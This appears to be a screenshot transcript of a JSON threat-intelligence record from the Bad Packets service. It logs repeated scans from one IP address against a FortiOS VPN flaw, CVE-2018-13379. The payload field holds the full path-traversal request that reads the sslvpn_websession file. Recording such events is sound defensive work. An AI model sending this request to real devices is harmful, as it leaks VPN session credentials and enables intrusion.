 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"96da14f6a63ce2876649d10a4cbb1fccbd850d3b7351b7c5c5a1888a53328d4f",
8 "source_ip_address": "91.240.118.47",
9 "country": "RU",
10 "user_agent": "Python-urllib/3.9",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 7,
23 "first_seen": "2022-03-06T21:44:21Z",
24 "last_seen": "2022-03-19T17:22:14Z"
25 }
26 ]
27 }
BAD
PACKETS